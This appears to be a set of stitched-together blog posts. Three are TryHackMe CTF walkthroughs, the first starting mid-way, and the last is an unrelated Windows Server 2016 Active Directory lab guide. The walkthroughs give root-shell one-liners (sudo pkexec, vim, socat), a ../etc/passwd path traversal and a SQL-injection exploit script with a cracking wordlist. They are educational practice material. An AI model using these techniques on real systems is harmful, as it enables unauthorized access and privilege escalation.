ssh <username>@machine IP
If you don’t know the username, just remember that we had downloaded few files from ftp server and the username is located in one of those files. By using trial and error method, I just found out that the username was slade in .other_user file.
After successfully logged in, we can easily get the user.txt flag.
But, to get the root.txt flag we should get logged in as root user.
Privilege Escalation

Now it’s time for Privilege Escalation. Type “sudo -l” to see if we can run any command with root privileges.
Looks like we can run pkexec with root privileges. Therefore, we are going to run /bin/sh program as root & get the root access. Enter the following command:
sudo pkexec /bin/sh
We have successfully completed the room!! well this was a fun to root machine and good for beginners. Thank you for reading and if there is anything need to be added or suggestions, please don’t hesitate to comment or reach out.
Hello my fellow hackers. Today we are going to take a walk-through inside this excellent TryHackMe room called “Simple CTF”.
Deploy
First of all, let’s deploy our machine. So click on the green deploy button if you haven’t done it already. Afterwards, to access the machine, you need to be inside TryHackMe network. So, get connected to THM VPN. We are not going to talk here about how can you connect to the VPN but there are awesome guides out there that can help you manage the frustration. I added a guide here that i found great.
First things first! When you deploy your machine and connect to the TryHackMe VPN, we are ready to begin.
#1 How many services are running under port 1000?
To answer that question you need to start a scan with the tool called “nmap”. I used nmap -p1-65535 <IP> command for the scan. So, the answer is 2 services are running under port 1000.
#2 What is running on the higher port?
This answer is in the same nmap scan we did before. SSH is running on the higher port.
#3 What’s the CVE you’re using against the application?
For this question, i started a gobuster search to find available url paths. gobuster dir -u http://{machine_ip}/ -w/usr/share/dirb/wordlists/common.txt
#4 To what kind of vulnerability is the application vulnerable?
After the hole research we have done up to this point we know that we are going to make SQL Injection.
#5 What’s the password?
First I read the hole documentation about the SQL Injection i can complete. When I scrolled down, while I was looking for a way to exploit the vulnerability, I saw a python script. I copied the script inside a file and named it 46635.py. But when i tried to run it I saw that some libraries were missing from my python so i had to install them myself.
1) Make sure that you have pip installed.
2)After that be sure that you have installed the libraries that python script needs to run.
python 46635.py -u http://{machine_ip}/ –crack -w /usr/share/wordlists/rockyou.txt was the command which I executed to get the username mitch and the password secret.
#6 Where can you login with the details obtained?
As we know about which ports are open, in the previous scan I made with nmap, I also scanned for services so I know that at 2222 port we have an ssh. So with these kind of information we can SSH the machine : ssh {username_script_found}@{machine_ip} -p 2222
Answer for the question is SSH.
#7 What’s the user flag?
When you access the shell it’s time to see what is inside. ls -la You are going to notice a user.txt file. cat user.txt Answer is G00d j0b, keep up!
#8 Is there any other user in the home directory? What’s its name?
cd /home
ls
mitch & sunbath
#9 What can you leverage to spawn a privileged shell?

Well, if you type with “sudo -l” command it shows that we can use vim directory to gain root access.
Go to gtfobins site and search for vim sudo, you will get the command to gain root access.
sudo vim -c ‘:!/bin/sh’
#10 What’s the root flag?

cd /root
ls
root.txt
cat root.txt
W3ll d0n3. You made it!
Thank you very much for reading. I hope you find this blog useful and if there is something you would like to add or any suggestions, you can contact me anytime.
Hello Everyone, today we are going to crack one of the TryHackMe machines called LFI Inclusion room which is mainly focused on Local File Inclusion (LFI) topic. Local file inclusion is one of the Web Application vulnerabilities which we have to deal with. This is a free room created by falconfeast, which means anyone can deploy virtual machines in the room (without being subscribed)! You can access this machine from the below URL.
Before accessing this machine, we need to connect with tryhackme network through VPN and then join the room.
So, let’s stop waiting and start enumerate…
Enumerate
I have used Nmap to check for open ports and services.
As per the scanned result, We can see that ports 22/tcp SSH & 80/tcp HTTP are open. So, Let’s access port 80 first and check for more clues or details.

When I accessed http 80 port, site was opened and found few articles related to LFI attack and RFI attack. I opened LFI-attack article and saw logs as showed below.
If you read the article, it gives us a tip for exploiting this. It’s called a directory traversal attack, and it can be accomplished here by replacing the file name with “../../../../etc/passwd.”
Now, since we got the credentials for SSH we can access the server by the command ssh flaconfeast@<IP>.

Privilege Escalation
By typing id we can clearly see that we have logged in as normal user.
In order to get the two flags, we need root access and to get the it we have to check it by typing sudo -l. In the end it shows specific path to run as root.
/usr/bin/socat
Go to gtfobins website and search for socat sudo where you can find the command which helps to do privilege escalation.
sudo socat stdin exec:/bin/sh
By executing the above command, we get the root access and privilege escalation was successful.
Finally we got the two flags from root.txt and user.txt
This room is not only a good experience for anyone looking to learn about LFI but also introduces the concept of privilege escalation. Hope this blog was helpful for beginners who were trying this machine.
In this blog, we are going to learn how to install and configure the Microsoft Windows Server Core 2016 step by step…..so lets get started.
What is windows server 2016 ?
Microsoft Windows Server 2016, previously referred to as Windows Server vNext, is a server operating system (OS). The server operating system is specifically developed to serve as a platform for running networked applications.
What is a Windows server used for ?
Windows Server is a group of operating systems designed by Microsoft that supports enterprise-level management, data storage, applications, and communications. Previous versions of Windows Server have focused on stability, security, networking, and various improvements to the file system.
What is Active Directory ?
Active Directory (AD) is a Microsoft technology used to manage computers and other devices on a network. It is a primary feature of Windows Server, an operating system that runs both local and Internet-based servers. Active Directory allows network administrators to create and manage domains, users, and objects within a network. For example, an admin can create a group of users and give them specific access privileges to certain directories on the server. As a network grows, Active Directory provides a way to organize a large number of users into logical groups and subgroups, while providing access control at each level.
Before getting started, there are some prerequisite required,
Download and Install VirtualBox
Download Windows Server 2016
Download any version of Windows 7 SP
Now, Lets install Windows server 2016 in Virtualbox.
Follow as shown below-
Open Virtualbox, click on New as shown in the image
select ISO file downloaded in your machine–> set vmdk–> give memory size between 2 or 3 GB.
hard disk space as 50GB because it is more than sufficient in the local machine and click on Start.
Installation of Windows Server 2016
Let us do the installation step by step process. Select the languahe to install, Time and currency format and Keyboard or input method as shown below and click on NEXT
Click on Install now
Select Windows Server 2016 Standard Evaluation x64
Accept the terms as usual

Select Custom install Windows only

Where do you want to install Windows?

Please remember to confiure network settings in your virtualbox before starting to configure, let me show you how…
Now, Go to VirtualBox menu and select Machine-> Setting-> Network-> ChangeAttached to NAT Network “myNetwork”-> Change Promiscuous Mode to Allow All and click OK.
Network Configuration

Set Administrator’s password and we are good to go…….

Now, type sconfig and you’ll get the Server configuration menu where you will get a list of options as shown below.
By entering number 8, we have to set the network to communicate.
And the system shows the available network adapters then type 0 to select the adapter as shown in the image below.
Select 1 to set the network Adapter Address.
By typing s, you’ll be selecting Static IP and then I have give IP Address: 10.0.0.100, subnet Mask: 255.255.255.0 and default gateway as 10.0.0.1
As you can see in the below snapshot, network configuration is done and we are able to ping google.com locally.
By entering 15, you’ll exit from command line and the server configuration which we did, will be saved.
Well nope, not really….We have just Begun
Active Directory Configuration

Type powershell to enter as super user so that you can configure easily without any errors or interruptions.
Well now, type as import-module servermanager
type Add-WindowsFeature AD-domain-services (keep in mind that in windows while configuring type as shown or mentioned because its case sensitive).
Added Active Directory Domain Services Successfully.
Now, don’t forget to add domain,
type Get-WindowsFeature *domain*
Now lets add DNS server and deploy Active Directory Domain Service.
Type Add-WindowsFeature DNS
Type Import-Module ADDSDeployment
Next, This is very important command where you have to mention all the details to add guys……
After executing the command, it asks for safe mode Administrator’s password which you have to create one.
As you can see in the below image, Active directory Domain Service forest installed successfully with satisfying all required parameters and inputs.
Finally, We have to check whether the domain is installed after the configuration is done. As you can see, the domain service is installed successfully(domain added as mylab.com ).
Adding Windows 7 as Client to DC (Domain Controller)
I have already installed the Windows 7 machine in VirtualBox, Now a days everyone knows how to install OS right?
by assuming that you know….lets start to configure further….
start the machine, press WIN + R and enter ncpa.cpl to go to Network Adapter of Win7.

Double click on the Local Area Connection and click on the Properties. Disable IPv6 and then select IPV4 to use the following IP Address to set up static IP Address.
Set Network location as Work.
So, we are configuring with Static IP as IP Address: 10.0.0.20
Subnet mask: 255.255.255.0
Default Gateway: 10.0.0.1
Preferred DNS: 10.0.0.100 (IP of Windows Server)
Alternate DNS: 8.8.8.8 (IP of google DNS)
Lets ping Windows Server IP from Windows 7 to check whether it can communicate or not.
Now lets change the workgroup or domain from WORKGROUP to mylab.com which was configured earlier in Windows Server 2016.
Go to My Computer-> Properties-> Change Setting-> Change domain then select domain and Enter domain which we configured on server and press OK.
As you can see in the below image, the domain name mylab.com has been changed and added the Windows 7 client Successfully to Domain Controller.
Thats all folks, I hope you liked my blog and I think it helps you to configure as well. If you like my blog please subscribe or if you think there is some improvisation needed or any questions, kindly reach out to me by emailing or drop a comment below. I am always open for suggestions or discussion.